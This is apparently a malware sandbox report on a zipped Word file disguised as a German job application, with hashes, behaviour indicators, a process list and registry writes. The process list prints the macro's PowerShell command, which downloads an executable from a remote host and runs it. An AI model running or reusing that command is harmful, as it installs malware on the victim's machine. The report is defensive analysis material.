
| File name: | Sofia Kohl - Bewerbung.do_.zip |
| Full analysis: | https://app.any.run/tasks/d7969e57-4810-4610-9333-b8801cee8ca4 |
| Verdict: | Malicious activity |
| Analysis date: | January 11, 2019, 10:24:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 9B03A6CB6468BDC4604770F0D8A4B9DC |
| SHA1: | 9963FE1E1AF8CC3D6696F529CE44D41CE24FDC93 |
| SHA256: | B43B220DBA62C1DE06507F21F9282F7B729CA4F0AAC621B8762701E8944B4218 |
| SSDEEP: | 1536:v+TSJ/HVpPfzYgWgXKDAXYUTd8873IQmshLPz3EyIaJIgDTZqmB9+t+5Knualy:v+2J/HV536sbTd887YzoDELmDF+w5aly |
MALICIOUS




Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3308)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3308)
Executes PowerShell scripts
- cmd.exe (PID: 2628)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3044)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3308)


Reads settings of System Certificates
- WINWORD.EXE (PID: 2468)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3308)
- WINWORD.EXE (PID: 2468)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2018:12:07 18:10:18 |
| ZipCRC: | 0xe86a053e |
| ZipCompressedSize: | 68385 |
| ZipUncompressedSize: | 74517 |

| ZipFileName: | Sofia_Kohl_-_Bewerbung.doc |
Total processes
38
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2468 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2628 | cmd /c powErshEll(New-Object System.Net.WebClient).DownloadFile('http://tokotikotoko.pw/kiki.exe','%temp%\xkbkagcm.exe');start %temp%\xkbkagcm.exe | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 2996 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Sofia Kohl - Bewerbung.do_.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3044 | powErshEll (New-Object System.Net.WebClient).DownloadFile('http://tokotikotoko.pw/kiki.exe','C:\Users\admin\AppData\Local\Temp\xkbkagcm.exe');start C:\Users\admin\AppData\Local\Temp\xkbkagcm.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3308 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Sofia_Kohl_-_Bewerbung.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
18 002
Read events
8 275
Write events
9 712
Delete events
15
Modification events
| (PID) Process: | (2996) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2996) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2996) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2996) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Sofia Kohl - Bewerbung.do_.zip | |||
| (PID) Process: | (2996) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2996) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2996) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2996) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (2996) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2996) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
